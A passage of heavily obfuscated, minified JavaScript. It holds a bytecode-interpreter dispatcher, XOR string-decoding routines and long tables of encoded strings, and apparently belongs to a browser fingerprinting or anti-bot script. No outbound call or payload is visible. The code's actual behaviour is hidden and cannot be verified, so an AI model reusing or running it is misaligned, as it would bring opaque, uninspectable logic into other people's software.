global!==[]+[][[]]){k8=global;}else{k8=this;}}function RZ(){this["Sf"]=(this["Sf"]&0xffff)*0x1b873593+(((this["Sf"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.cl=vl;}function Z8(){return O8.apply(this,[K,arguments]);}function Tv(){return nM.apply(this,[FN,arguments]);}function WA(){return Dr.apply(this,[DM,arguments]);}function wA(){return nM.apply(this,[v8,arguments]);}function g0(Bd,V){return Bd|V;}function nE(q0,ms){return q0+ms;}function m9(){return EC(TM()[Ss(pT)]+'',Rh(),l9()-Rh());}function Dg(a){return a.length;}function ZH(){return nM.apply(this,[Wd,arguments]);}var td;function Aj(){return AE.apply(this,[dN,arguments]);}function wr(zH,V0){return zH%V0;}function pC(){this["EP"]^=this["EP"]>>>16;this.cl=UD;}function OH(CE,PT){return CE>>PT;}function j0(){return ["\bR","J;\x3f/ywH,LF9w"," 6(I6FD","l<[{%<[n!0w_1g^\x3f^8:","X[]7^"];}function gT(){return UM.apply(this,[Tr,arguments]);}function EC(a,b,c){return a.substr(b,c);}function Fs(){var dR=new Object();Fs=function(){return dR;};return dR;}function mM(WE,rT){return WE!==rT;}function qH(PR,cM){return PR>>>cM;}function Q0(){return UM.apply(this,[WR,arguments]);}function AE(h0,DR){var rR=AE;switch(h0){case KT:{var r=DR[UT];r[r[xd](NH)]=function(){this[mE].push(this[KB]());};nM(kB,[r]);}break;case Zd:{var f8=DR[UT];f8[f8[xd](VT)]=function(){this[mE].push(qH(this[qE](),this[qE]()));};AE(KT,[f8]);}break;case v8:{var tV=DR[UT];tV[tV[xd](sr)]=function(){this[mE].push(g0(this[qE](),this[qE]()));};AE(Zd,[tV]);}break;case rM:{var sT=DR[UT];sT[sT[xd](gR)]=function(){var PB=this[vd]();var sq=this[vd]();var Zf=this[vd]();var Yw=this[qE]();var kW=[];for(var jX=pT;qs(jX,Zf);++jX){switch(this[mE].pop()){case pT:kW.push(this[qE]());break;case bd:var A2=this[qE]();for(var th of A2.reverse()){kW.push(th);}break;default:throw new Error(H8()[kV(N)](AH(AB),EA(EA(pT)),EA(EA([])),pT));}}var k4=Yw.apply(this[cN].y,kW.reverse());PB&&this[mE].push(this[G8](k4));};AE(v8,[sT]);}break;case dN:{var YX=DR[UT];YX[YX[xd](NM)]=function(){this[mE].push(nE(this[qE](),this[qE]()));};AE(rM,[YX]);}break;case Zj:{var F9=DR[UT];F9[F9[xd](JB)]=function(){this[mE].push(this[B]());};AE(dN,[F9]);}break;case h:{var C4=DR[UT];C4[C4[xd](TE)]=function(){var xX=[];var M9=this[vd]();while(M9--){switch(this[mE].pop()){case pT:xX.push(this[qE]());break;case bd:var s2=this[qE]();for(var XW of s2){xX.push(XW);}break;}}this[mE].push(this[Kr](xX));};AE(Zj,[C4]);}break;case FN:{var wS=DR[UT];wS[wS[xd](BG)]=function(){Ld.call(this[WV]);};AE(h,[wS]);}break;case fH:{var k2=DR[UT];k2[k2[xd](hA)]=function(){this[mE].push(wr(this[qE](),this[qE]()));};AE(FN,[k2]);}break;case VB:{var fq=DR[UT];fq[fq[xd](HH)]=function(){this[mE].push(OH(this[qE](),this[qE]()));};AE(fH,[fq]);}break;}}function ns(){var xh;xh=m9()-Qh();return ns=function(){return xh;},xh;}function PD(){return t0.apply(this,[fH,arguments]);}function Vw(){return Dr.apply(this,[nv,arguments]);}function d(lf,sS){return lf^sS;}function pw(){this["EP"]=(this["EP"]&0xffff)*0xc2b2ae35+(((this["EP"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.cl=pC;}function HF(){return AE.apply(this,[KT,arguments]);}function B4(a,b,c){return a.indexOf(b,c);}function TM(){var cS=[]['\x6b\x65\x79\x73']();TM=function(){return cS;};return cS;}function MS(){this["EP"]=this["EP"]<<13|this["EP"]>>>19;this.cl=QS;}function ES(){return UM.apply(this,[Wv,arguments]);}var VA;function tf(){return AE.apply(this,[FN,arguments]);}var ks;function w2(){return EC(TM()[Ss(pT)]+'',l9()+1);}function pO(Rf){this[mE]=Object.assign(this[mE],Rf);}}();FG={};}break;case Df:{l3(pk,[]);l3(PB,[]);tIH=pG;tR(pk,[EhH()]);l3(PK,[]);RdH=l3(YN,[]);gT(QQ,[EhH()]);}break;case C7:{tIH+=lB;SmH=function(I2H){return EF.apply(this,[nk,arguments]);}([function(LdH,YdH){return EF.apply(this,[K0,arguments]);},function(XrH,sBH,jQH){'use strict';return vz.apply(this,[V,arguments]);}]);}break;case hN:{g2.call(this,CK,[AsH()]);C1H=ISH();tIH-=Pq;gT.call(this,n0,[AsH()]);kTH=b8H();}break;case vA:{Lw=function(){return C4H.apply(this,[gf,arguments]);};mh=function(){return g2.apply(this,[DH,arguments]);};kn=function(){return g2.apply(this,[XH,arguments]);};tIH+=zb;mm=function(zWH,Z1H,N1H,PvH){return g2.apply(this,[ZB,arguments]);};g2(Bq,[]);cDH();}break;case pG:{BM=l3(cG,[]);BnH=l3(Mr,[]);l3(Pq,[EhH()]);VdH=l3(QQ,[]);Q3H=l3(zf,[]);tIH=UN;tR(U7,[EhH()]);Vw=l3(GA,[]);}break;case RQ:{tR.call(this,ZB,[AsH()]);bLH();g2.call(this,M0,[AsH()]);g2(gK,[]);tIH=Df;l3(lO,[]);gT(rq,[EhH()]);}break;case zK:{pSH=BR();N3();R1H=RSH();n8H();E8H=BSH();gL=VT();tIH+=cr;}break;case FH:{tIH=vA;rP=function(){return C4H.apply(this,[v0,arguments]);};AR=function(JnH,IIH,nhH,tdH){return C4H.apply(this,[cG,arguments]);};IJH=function(){return C4H.apply(this,[PB,arguments]);};YM=function(NhH,cRH,WLH){return C4H.apply(this,[GA,arguments]);};V3=function(){return C4H.apply(this,[zf,arguments]);};EC=function(nzH,XRH,j8H){return C4H.apply(this,[Lr,arguments]);};}break;case m0:{AR.YO=zX[P4];g2.call(this,CK,[eS1_xor_3_memo_array_init()]);tIH=NG;return '';}break;case pA:{tIH+=W9;Kn.dZ=q1[ht];g2.call(this,M0,[eS1_xor_0_memo_array_init()]);return '';}break;case UB:{tIH+=jK;var JmH=zdH[PB];var t1H=U6;for(var QnH=U6;Oj(QnH,JmH.length);++QnH){var AYH=bv(JmH,QnH);if(Oj(AYH,ZQ)||Dd(AYH,j0))t1H=BV(t1H,sX);}return t1H;}break;case wq:{mm.hK=j1[U6];l3.call(this,wq,[eS1_xor_4_memo_array_init()]);tIH+=mH;return '';}break;case p7:{var Q1H=zdH[PB];var c1H=U6;for(var ZwH=U6;Oj(ZwH,Q1H.length);++ZwH){var FnH=bv(Q1H,ZwH);if(Oj(FnH,ZQ)||Dd(FnH,j0))c1H=BV(c1H,sX);}tIH+=rB;return c1H;}break;case IA:{var X1H=zdH[PB];var sIH=U6;for(var msH=U6;Oj(msH,X1H.length);++msH){var LsH=bv(X1H,msH);if(Oj(LsH,ZQ)||Dd(LsH,j0))sIH=BV(sIH,sX);}return sIH;}break;case Rr:{EC.gB=kTH[tP];tR.call(this,ZB,[eS1_xor_1_memo_array_init()]);return '';}break;case JG:{var dvH=zdH[PB];var RvH=U6;for(var p8H=U6;Oj(p8H,dvH.length);++p8H){var sWH=bv(dvH,p8H);if(Oj(sWH,ZQ)||Dd(sWH,j0))RvH=BV(RvH,sX);}return RvH;}break;case ZG:{var cYH=zdH;HY.push(hC);var HYH=cYH[U6];for(var S1H=sX;Oj(S1H,cYH[Pw(typeof sp()[S3(kj)],'undefined')?sp()[S3(gE)](Q2,lE):sp()[S3(U6)].call(null,OC,Bf)]);S1H+=Hc){HYH[cYH[S1H]]=cYH[BV(S1H,sX)];}tIH+=Hk;HY.pop();}break;case d7:{YM.Br=vEH[b4];gT.call(this,m0,[eS1_xor_5_memo_array_init()]);tIH=NG;return '';}break;case YQ:{var phH={};HY.push(OD);var lMH=zdH;for(var xmH=U6;Oj(xmH,lMH[sp()[S3(U6)](OC,LO)]);xmH+=Hc)phH[lMH[xmH]]=lMH[BV(xmH,sX)];var N8H;return HY.pop(),N8H=phH,N8H;}break;case U9:{var mMH=zdH[PB];var dLH=U6;for(var SsH=U6;Oj(SsH,mMH.length);++SsH){var rSH=bv(mMH,SsH);if(Oj(rSH,ZQ)||Dd(rSH,j0))dLH=BV(dLH,sX);}tIH+=pZ;return dLH;}break;case gf:{tIH+=vH;X8.ZZ=C1H[gE];gT.call(this,n0,[eS1_xor_2_memo_array_init()]);return '';}break;case PK:{var VJH=zdH[PB];HY.push(rR);if(mw(typeof nK[Q8()[GU(zl)](pt,M6,Cp,KR)],gs()[QS(qT)].apply(null,[J1,lI,m2]))&&nK[Q8()[GU(zl)](pt,M6,fd,Ps)][sp()[S3(lT)](WW,g6)]){nK[mw(typeof LW()[vP(zx)],'undefined')?LW()[vP(qT)](Qz,GE):LW()[vP(sX)](cE,l6)][md()[fs(xl)](mt,zj({}),vs,Yx)](VJH,nK[Q8()[GU(zl)].call(null,pt,M6,Yx,zj({}))][sp()[S3(lT)](WW,g6)],LWH(YQ,[gs()[QS(zx)].call(null,CP,XV,Vb),gs()[QS(xl)](zl,zj(U6),In)]));}tIH+=P0;nK[LW()[vP(qT)](Qz,GE)][md()[fs(xl)].apply(null,[mt,zj(zj([])),vs,Mn])](VJH,QrH()[YrH(U6)].apply(null,[Th,KT,kj,cn,rv,zj(sX)]),LWH(YQ,[gs()[QS(zx)].call(null,CP,kj,Vb),zj(zj({}))]));HY.pop();}break;}}};var NGH=function(nwH,zhH){return nwH!=zhH;};var c4H=function(QvH,bzH){return QvH<<bzH;};var Oj=function(OLH,xWH){return OLH<xWH;};var b8H=function(){return ["N\\H","#queFA\v","\x07CZDMI\x00","AIS\x07\v;B","%Q \b&\fSKsMQ+PW\n","D\r(Yb","2wMXZ","BTo","6[\\XZN\x07\"xM\tPN%C","T\nXN\nSR","T\n^C\b$A=","D","UVYFS","B","(\x00!XJ","|L\vIK","\tSWHjB\x001_","\x3fR)1\x00aXGMk\v\x005","F\r(D7=","_K|\r","cW,Y,9","\t~PHLB\n","np\nPB$B537\x3fikIKH\x07;C","3\vEM{IS\r^M\tUU","o\vPr1~q [E\fPPl\vPd,Z(\t0ZEwK^I^\x40","\f,[-\t",",[;*;{\\XZN\x07","b! 1s}s~b*\'c|8ye=","D*","\\=\'","f|TkpX.B#LWa_L3","rW\x40U","a\r;","MIPS","p","C=\x00","-DOrF(","h97","SWMJK\x07]V\bUI","\x40\v_x>S2\n8\tCMCXA\f=ko_A","9PN]","OS9B+","7URNG_","B","W\x3fZ1\'X","AKI","sA\x07#0TQP\x07*!B\x3f:S9YWXIN\n,","FXKMA\v\x00+B","\'\x07[|^ZH\"8EFzR.C1:0ZU","SUXI}","_EZT-\x3f\\F","; DPBO","d\\MDw\b\'TQGHJSmpjL\fSzCFI\x00*f]E(Sx<8pB\bWQsSJ","-","UX\x40DB\x0036PMSJ","\x077TMd","WOMAK3\n:EK","C\n(TQ","Tw","taUmJ","HH/=G=\tS","_\\U*pG\vNB\t>","\b(D7\x00\"","\"Y45X]","nt``S\fTRYT","9X-<\t","","SMXMU\'\f+_W","-TW&HB","TMuZ5","TSIKS","&\f","EH;ULR","SKM\\HC7BPU,S!L&XPBO","* _VBzF","YM","mjd &vk&vl6\x00y<!)blz=9\x3fS\x40\vYA%^2\x078YI]ZT(F[FKlYbDB\x07","\bS]YKB","YE!","Y^=","]D(G,","+_G\nZN(S","y","3\vT]^AQB\x40UWQ-7\x07YW","+[7JC\x00","MKS\r;tO\nQB9","6\r\"WMCZ","S7\t","ZB\n1_","&]","\\IU","YXHAI","\'\x07","=6EW{U","F","\\=$EJ","SO\x40","=CJH","A![\b","D\t9","2","<SwYEE","D\x3fX5\t\v\tOWO{D\n.EjZH","w{olb\"$xi$pj4g\t>\x07\'/`ntq}=UF\t[O\'\\4:\nGK_\\R&HY_\rIyn[lJQ","ICAI,ULR","7_M\nNo$P0","!V+\bwLXGW\v*ep","S\x40","QD","d","g\x00_R(Y,","T","T9\"\t","PJ","F\x07\x00;]F]S\"Y","\r\r.DW;EW","\v\x3fBlRw\b\"G= \n","V^AB\n\x3fEJ\x00RZ=X*&B","YWAGR+A","]L%","0:.",";UME^B<,<[F\fH",".UP6a8MwkWW\"c8N","\x073#RKE^B<RK","{B"];};var mzH=function(){return l3.apply(this,[wq,arguments]);};var Pw=function(RnH,HmH){return RnH===HmH;};var mAH=function(CdH){return void CdH;};var fLH=function(){return gT.apply(this,[m0,arguments]);};var AnH=function(){return tR.apply(this,[U7,arguments]);};var NAH=function(SIH){if(SIH===undefined||SIH==null){return 0;}var SLH=SIH["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return SLH["length"];};var QSH=function(){return gT.apply(this,[fH,arguments]);};var CgH=function(){if(nK["Date"]["now"]&&typeof nK["Date"]["now"]()==='number'){return nK["Math"]["round"](nK["Date"]["now"]()/1000);}else{return nK["Math"]["round"](+new (nK["Date"])()/1000);}};var gT=function NmH(MzH,j3H){var l8H=NmH;do{switch(MzH){case xZ:{MzH=m9;while(Oj(EwH,BdH[R1H[U6]])){fOH()[BdH[EwH]]=zj(QJ(EwH,NX))?function(){Z3=[];NmH.call(this,QQ,[BdH]);return '';}:function(){var jIH=BdH[EwH];var DvH=fOH()[jIH];return function(xSH,w1H,qUH,fdH){if(Pw(arguments.length,U6)){return DvH;}var cWH=tR(YN,[xSH,w1H,OC,fdH]);fOH()[jIH]=function(){return cWH;};return cWH;};}();++EwH;}}break;case HA:{MzH-=W7;return tR(kf,[U1H]);}break;case DO:{var zzH;return HY.pop(),zzH=CWH,zzH;}break;case Qr:{var mYH=Nz(QJ(VLH,HY[QJ(HY.length,sX)]),Ow);MzH-=q0;var r3H=j1[b3H];var DzH=U6;while(Oj(DzH,r3H.length)){var LvH=bv(r3H,DzH);var NdH=bv(mm.hK,mYH++);KvH+=tR(U,[Fv(EV(P8(LvH),NdH),EV(P8(NdH),LvH))]);DzH++;}}break;case Aq:{MzH=m9;if(Oj(Y3H,f3H.length)){do{YU()[f3H[Y3H]]=zj(QJ(Y3H,IC))?function(){return nj.apply(this,[d7,arguments]);}:function(){var PYH=f3H[Y3H];return function(rMH,gLH,pYH){var IRH=YM.call(null,zj({}),gLH,pYH);YU()[PYH]=function(){return IRH;};return IRH;};}();++Y3H;}while(Oj(Y3H,f3H.length));}}break;case XN:{var nIH=BV([],[]);q1H=QJ(svH,HY[QJ(HY.length,sX)]);MzH=SH;}break;case nH:{for(var VRH=U6;Oj(VRH,QMH[pSH[U6]]);++VRH){xh()[QMH[VRH]]=zj(QJ(VRH,xl))?function(){UU=[];NmH.call(this,rq,[QMH]);return '';}:function(){var kMH=QMH[VRH];var lSH=xh()[kMH];return function(dYH,PwH,kdH,BzH){if(Pw(arguments.length,U6)){return lSH;}var NzH=tR(lO,[dYH,PwH,Dc,BzH]);xh()[kMH]=function(){return NzH;};return NzH;};}();}MzH+=U7;}break;case PB:{var KLH=j3H[PB];var nvH=j3H[rq];var CWH=[];MzH+=DO;var tLH=tR(CH,[]);HY.push(Lj);var hzH=nvH?nK[Pw(typeof YU()[kL(xl)],'undefined')?YU()[kL(IC)](zj([]),lC,CT):YU()[kL(U6)](cP,Xd,UJ)]:nK[Q8()[GU(Hc)](Dm,wE,CP,ss)];for(var YzH=U6;Oj(YzH,KLH[sp()[S3(U6)](OC,PQ)]);YzH=BV(YzH,sX)){CWH[Q8()[GU(zx)](sw,sq,jc,h8)](hzH(tLH(KLH[YzH])));}}break;case m0:{var f3H=j3H[PB];mh(f3H[U6]);var Y3H=U6;MzH+=p9;}break;case QQ:{MzH+=R0;var BdH=j3H[PB];var EwH=U6;}break;case SH:{MzH=pQ;while(Dd(gdH,U6)){if(mw(EYH[tV[Hc]],nK[tV[sX]])&&Dw(EYH,FmH[tV[U6]])){if(SS(FmH,BM)){nIH+=tR(U,[q1H]);}return nIH;}if(Pw(EYH[tV[Hc]],nK[tV[sX]])){var BLH=BnH[FmH[EYH[U6]][U6]];var VYH=NmH(Lr,[Nj,BLH,gdH,BV(q1H,HY[QJ(HY.length,sX)]),EYH[sX]]);nIH+=VYH;EYH=EYH[U6];gdH-=EF(cG,[VYH]);}else if(Pw(FmH[EYH][tV[Hc]],nK[tV[sX]])){var BLH=BnH[FmH[EYH][U6]];var VYH=NmH(Lr,[YD,BLH,gdH,BV(q1H,HY[QJ(HY.length,sX)]),U6]);nIH+=VYH;gdH-=EF(cG,[VYH]);}else{nIH+=tR(U,[q1H]);q1H+=FmH[EYH];--gdH;};++EYH;}}break;case Cb:{return KvH;}break;case ZK:{while(Dw(X3H,U6)){var IhH=Nz(QJ(BV(X3H,RzH),HY[QJ(HY.length,sX)]),A3H.length);var LnH=bv(hRH,X3H);var jMH=bv(A3H,IhH);U1H+=tR(U,[EV(P8(EV(LnH,jMH)),Fv(LnH,jMH))]);X3H--;}MzH-=CH;}break;case zZ:{MzH+=Kk;while(Dd(BWH,U6)){if(mw(nmH[E8H[Hc]],nK[E8H[sX]])&&Dw(nmH,jLH[E8H[U6]])){if(SS(jLH,VdH)){M8H+=tR(U,[X8H]);}return M8H;}if(Pw(nmH[E8H[Hc]],nK[E8H[sX]])){var vIH=Q3H[jLH[nmH[U6]][U6]];var jWH=NmH.apply(null,[lO,[BWH,vIH,nmH[sX],BV(X8H,HY[QJ(HY.length,sX)])]]);M8H+=jWH;nmH=nmH[U6];BWH-=nj(U9,[jWH]);}else if(Pw(jLH[nmH][E8H[Hc]],nK[E8H[sX]])){var vIH=Q3H[jLH[nmH][U6]];var jWH=NmH(lO,[BWH,vIH,U6,BV(X8H,HY[QJ(HY.length,sX)])]);M8H+=jWH;BWH-=nj(U9,[jWH]);}else{M8H+=tR(U,[X8H]);X8H+=jLH[nmH];--BWH;};++nmH;}}break;case BK:{return M8H;}break;case rq:{MzH+=Ar;var QMH=j3H[PB];}break;case JG:{var b3H=j3H[PB];var VLH=j3H[rq];MzH=Qr;var wLH=j3H[U];var XYH=j3H[UB];var KvH=BV([],[]);}break;case rf:{if(Oj(wwH,FwH[gL[U6]])){do{kOH()[FwH[wwH]]=zj(QJ(wwH,sX))?function(){Vw=[];NmH.call(this,fH,[FwH]);return '';}:function(){var QLH=FwH[wwH];var VwH=kOH()[QLH];return function(LYH,O3H,mIH,OhH,E3H){if(Pw(arguments.length,U6)){return VwH;}var TvH=l3.call(null,SN,[LYH,kj,tI,OhH,E3H]);kOH()[QLH]=function(){return TvH;};return TvH;};}();++wwH;}while(Oj(wwH,FwH[gL[U6]]));}MzH=m9;}break;case Sr:{MzH=m9;var T1H=j3H[PB];mm=function(vdH,v1H,pmH,RMH){return NmH.apply(this,[JG,arguments]);};return V3(T1H);}break;case fH:{var FwH=j3H[PB];var wwH=U6;MzH+=GA;}break;case Gq:{MzH-=sf;if(Oj(TmH,C3H.length)){do{LW()[C3H[TmH]]=zj(QJ(TmH,sX))?function(){return nj.apply(this,[gf,arguments]);}:function(){var khH=C3H[TmH];return function(ZSH,WIH){var CzH=X8(ZSH,WIH);LW()[khH]=function(){return CzH;};return CzH;};}();++TmH;}while(Oj(TmH,C3H.length));}}break;case pQ:{return nIH;}break;case lO:{var BWH=j3H[PB];var jLH=j3H[rq];var nmH=j3H[U];MzH+=Hb;var J3H=j3H[UB];if(Pw(typeof jLH,E8H[QY])){jLH=VdH;}var M8H=BV([],[]);X8H=QJ(J3H,HY[QJ(HY.length,sX)]);}break;case tN:{return g2(Lr,[fSH]);}break;case kK:{if(Dw(znH,U6)){do{var WnH=Nz(QJ(BV(znH,n3H),HY[QJ(HY.length,sX)]),vLH.length);var g3H=bv(vhH,znH);var cwH=bv(vLH,WnH);fSH+=tR(U,[Fv(EV(P8(g3H),cwH),EV(P8(cwH),g3H))]);znH--;}while(Dw(znH,U6));}MzH-=W7;}break;case n0:{var C3H=j3H[PB];IJH(C3H[U6]);MzH=Gq;var TmH=U6;}break;case FH:{var ddH=j3H[PB];MzH=ZK;var RzH=j3H[rq];var A3H=C1H[gE];var U1H=BV([],[]);var hRH=C1H[ddH];var X3H=QJ(hRH.length,sX);}break;case Lr:{var r1H=j3H[PB];var FmH=j3H[rq];var gdH=j3H[U];var svH=j3H[UB];var EYH=j3H[Mr];if(Pw(typeof FmH,tV[QY])){FmH=BM;}MzH=XN;}break;case cb:{var wsH=j3H[PB];var n3H=j3H[rq];var vLH=q1[ht];MzH+=E7;var fSH=BV([],[]);var vhH=q1[wsH];var znH=QJ(vhH.length,sX);}break;}}while(MzH!=m9);};var KWH=function(SSH){return nK["Math"]["floor"](nK["Math"]["random"]()*SSH["length"]);};var k3H=function(){return gT.apply(this,[n0,arguments]);};var bLH=function(){q1=["\f^C\"4-E\\Q\t$","\x00\b,3\b \nFT","$","g<N0^PPF-","%\v","7\'1E\x00\\","\b","<T[1Z\x40\b\b","","UF-","!","8#6\t&\nFT5\n\x3f]MW","[]","\"\fYR\"\x008\'","YicLG[\vUD^ExXRG","\"1\x00DX(;","\f[u+&%&","","7\x00YV/!","W\v\n/\"\x00\x40T","#\"Bn2;\x3fA\v]","$S8\nWY3x\v0B","\'\fBu&!\v","V",";\x3f]$K[\x00","\x07&eZZ75","$\r",";\r]^2&1G",")PWw2:&BC(\'","R\tXF1\v,\n","\"\r\'\nRX+<sT\rWF","\n","6\n;aWF&\x00","d;/p3\x00wu\b&=\n8*3\"rx6\f+\x079p:\x00^q,5&:\"\f=\x07\"qkt4=[5SHrs&%;$f%\x00St8/\x07^:3ad.\x3f6;Y(!\x07rt<\r/RH2JS\x3f%5=\t$)\x3f${p\x07\fl]5hp56=\b\f\x3f\x00s442\x3f\fp35{s&3,=\x003fEt/p9KeH5&=\x00 *\x3f\nWp(p5%xs&7( \x3f)~+9z1s{&5\t%t\b\f\x3f\x07w\b1\"$.Sks/1%=\x00\'\x40\n6[qp+/01xx(9\"-\x00P:\x3f\"e\tp\"i`&6$& (\x3f%up\x00+/d=^s$\f:  \'\nWp7\x3f$p19xs\t&7& ,5Ekt\x07+v(1xx%\n *\x3f\"ec\t>\r/S.;Ts-=&=/3;3\"{hu=\r5\r*~d%%9\x00:;\"Qh/>\r/T8[R=&=/),!Z )\f\vz\r1Mg&5&83\f=\x07\"q{q=WuEHxs65&=\f6 \x3f)d+_p:3cJ)3\b\x00 \x00(1qr\f+$$bK!x[\x005$*.\x3f\fqp):_<s8^s$\' \"\"g\x07+$~.!x65&\x3f3%/;\fqp*\"<s8^s$!: .5\"q{(/\x3f`xs\f\x40T.\x00#(3\"sR1//z01xx$W-\x000\"]I\v\x07+-\rp::nc\x3f1%=\x00\"8\x3f)C|+\x079p)m|\r.#-;;f]64X*IINQ\x3f>17Ye%T\\#.x:1TJ5&&\x3f *4!1h>\r/dH\"\x40S0A\t$*\x3f5:Wf&\f+9p8}q,5&*;,>9bt6;+p!9xp\t,3`\fqs\x007\tB)1`]&6T2q834d5x|!7Z1~gT&T&qp+/0^N\x00^q45&&#4$]U\x3f;/R:\x40Y\x005$\t.\x3f*qp*=#9r(1xxS!\x3f9 *9\x07\"q{\bZ\x3fZ1zf\r\n=\v(*\x3f\x3fWGR+/x:1WwT&&\x3f\n *=9\"zx\x07\fX1QT609\x3f&rp9/{8\tc&&\x3f *4\'0\x00`%\r-p::r\"%&& (${p4\t~U55=5\x00 \x00#%G^+/\\Cos&5#7S8\x3f)sPr+/5^\f5hq\n5-5\x00 \nWp6\"8$P95xQ65&=V=\x3f\"t[:+/\nv(1xx:R5\x00 ;g\nWp\x007-8+kH\"Vw634=\x00+ 3[bp&b3/p:1Nz15&=\x07.L\x07\"q{4_\'pNw67\n=\v(*\x3f9|X /\rg{w&6=\x00 3I\"qp\x3f\v7A\x3fjs&>,1\tJL\"qp<\b.x:1R]0 *\x3fP\td+e.;rs&>Q(q0*/;\fqp*<s8^s$\v: .5\"q{\f\x3f`xs1&\"=* \x3f)hPw+\x3f1^:1Rx&&>\b\f\x3fxw/%p:6\n`&6$& (\x00\x07up!/{\'Rc&%\b\x00 \x00(&1qs<\r/RJ6|s.&=\v(*\x3f:`c!/aS\n5-5\x00\",,\":g3=[nX1wkT>\v%3\x07,\\S\nt:hw&5=5\x00 0&1qr*\v7A\'Ts^\x001(*\x3f:)bc9/c5)a`\b\x00=4.\"{h>\r/e,6\tS.&=s/,&qR+/x:1U|&&\x3f, 7\"fc!7ATu4=\x003%\'\f1_X -\r3w*~\v16>9 :\x3fQh>\r/e,6\tS.&>;fZIt/p9I{&5\v33*=9 Qh>\r/e,6\tS.&>\t/:2bp(/v1Hk&\x007, !7!u\x00/1-\x07p:>NPT5=\t$)\x3f)IZ )\r2t\x00^q\n7%\x00\n\f\x3f\x00ww>6X8S\"As65$& (8%up\f\f(9x:1U|FR5\x00 \x070=1qu+/\v9xs\t>5M *<1sZ )7lD01{`\t.\x3f.\x07,( 9gw6Z$kg<6Wf\n2&$)\'mqp,\"h6hs&5D\n\f\x3f2\\A$;p:&Y\x005$)s-=\x3f\"v_w9/{\r]&0\f:7-42\\g\x07<WeK\"w62\rN\x00 *\x3f5GA ,\x07\f&P(1xxS2-\x00P:\x3f!R\x40+$PN9xs1&M *<05sZ )7lD01xV-\x3f2-7=4&aw-g+/p:\'KB4=\x00\'X, cp<hh:^s !T.8\x00<K:\x00at0\'p>uB\x0074=\x00;\x3f)\x40S*1/p9^s$&2W, !7!\\w6\x07+kH5{s&21(*\x3f9Sc9/{>k&\x00=-8,\"ap>\r/e\x40Y\x005$(+.\x3f*qp,aY9r(1xx(9/9 *9\x07\"q{-\x3fAjs&>\r+.*<9\\S*1Zt96N]&5&=\t>L\"qt0>\r/hJ\x00\x40Y\x005$%p.\x3fTfp-8h:^s$\'1\f  \'\bWp<r1xs&#(* \x3f)R,+\x3f1^:1Rx.&&>\b\f\x3f6]{/%p::vQ\f%&-.*\x3f8\v|c)\x079p8Wt\"5-5\x00 05\bWp<\fp!9xs\t.\x00\"8\x3f)Cbr+/3I7^s  *4;X,;&av+$fHks>&\x3f,/\'\f)tSu\x07\x3f`)1qw%5&\x3f *40u`>\r/T;Ts,-,\f&\"8\x3f\vGh4\v]qw%5&7 *40yz+$f\v9xs\f>.%/\"8\x3f)ch,+9p8qu45&62%\v\x07\"q{q67ATs-=&\x3f\t#:-\\b`Z\rt:1Hk#FR5\x00 \x004:XP+$R!xY\x005$*s8\x3f%w7+/5{2I{&5\t\f8\f=9 Ah>\r/R<6\x40QU\"-/3\x3f\"sA 3\bAkx:1UZ+&&\x3f *4\'0^\x072S\tS%1%& ()cp%\r.x:1UxF, !7!u\x00/1-\x07p:>Qk\t95=\t$)\x3f%Z )0w>1s{&5\n\r\n\f\x3f^v*!7A3js&%+$EU(/z1s{&6\"M),\"q/\f#\fp35{s&15=(*\x3f:`R7+/0A+\"xpL\x00=2=\"\"Dd+X1xY\x005$..\x3f*qp,:9p<\v^. Er\b\f\x3f:]\x00/4+X1qQT&/3>,&rR6\f+9p<%\n`0I/:;\"jx\x07[A3js&.3\t+9\x07Hp(\r.x:1W|5&&\x3f, \"\"]I.\x07+-\rp::Cg>&>,\x079\x07\x00P(9p8~{\x3f7\x00=\x00 *`7ez\f+$&`!xY\x005$ \x3f9Ck`\nV)1c{&5\n(\f=\x07\"q{=\x003s>Vk\x3f>%$*&qp&\f+9\x401s{&7/>)080gw6;+p[js&>-*0*3\"sS 9/{!Qw%\x00=3<\n-\bWp\x07=p3Fjs&>%0Y(O\"qr\f9/{M$\f{&5\f*37\"[Br\x07+,u\x00*1xq0\r4=\x00;XV[St0!/])ah.U:qX7Qqp+!8W\t&w[\x005$T.\x3f\fqp9/{7\x3flc&+p:\x3f iv+/S%xs&3\x3f\n&\"8\x3f)|~c[)p>1xs%->\x00 \x07,1qu\t","zS\t\b\ba\n8CQ$9\v-SG\":","\r!D\'-T\tPqW\v","58\n&\n^V4\r","_D$=\x3fC","KW\b2","S]","C)m\x07\x003SIHTZWM^ExXR","(8W","\'\t\b.","_","$4;U(UW\t","1C\\","Q\v58","\f3QE/\x07+]","6X",".\n\x40r(1","0","\n0\f]","m87!1Q]24\v","\f\x00","$R].&","\r6C\\","j\'d","2V\bG",";\rS].6","M7Y","\'\vYW3","!3","f","5DY9\t7_6W[\v5\b","]] .15Q]","O[#5\x00","0\b%7EVWF$t3tw","s\v\x00-1CX(;","$ ","<DA}","xe\n/;\\M","\b ","X#","97qS$>\"\v\x3fC\\S $9","\v<D"," 0!)_+VB&\n\x40E(\'","\f\r\'WT",",T","/!dT","%","].&(+_P]\t\x07","<C\x07JW","7YT)!=\x07:E","\x00\\\\]","\fU","\'","6KJ","1.PQw\f5\b","sf;O_X/$\"M\n\f","Id4\b3","\x00","CWQ[Q!X(m/8.\x3fvH}e|I3^o%vq\'=","\\T)2","","P",";U_","3 ","=6P\t]s\r1","IW\b,\x001","8","bXMY","(!","\\(;W9KF","2V\bGmZ","ZJl","\x07YVb\"\x00\n","\x3fH","FR[<%","\vP\\F\"\n\f\'","EU","\f^E( \t-EM","\":}26KS\n\"$\f ","$\\F7/5\x00"];};var jmH=function(){j1=["bmsb\"6:hReItL\x3f!z","L]S\\4"," \f\f","","\'\r[>T\x40T\t]","\fJr]VG","I7I","\v\x407","\'\x40:\x3f[!Z\x40R","\tN1TUO","\tX!ZYX","|C/+{!I[O","\"\f[!Z\x40T\t]\nZ:USzR5","uK$w\'w\v","KAN","\'IMq\tP","kb\x00K\'\x00L\fNZJR3","^,\b-Q%^p\\R","gD\vQ,","","UN] 8_\'TF","P&VVXp,","IE","!^YRV","\"","M#^ZYW","PQD%\\\'","HAO","[]\",Q0",":I6Iw\\V","\tD6","\vR","!yYeI;\'P\x00tjjDiMW,1Yha\rSg-P)4;QP#AZ3","IUS","X\\XX0L<O[^\t_","=TZ\x07","G","R$#","F0[7b]X\nW","]\'dQT*&","","{\x40R5G14_4","NV 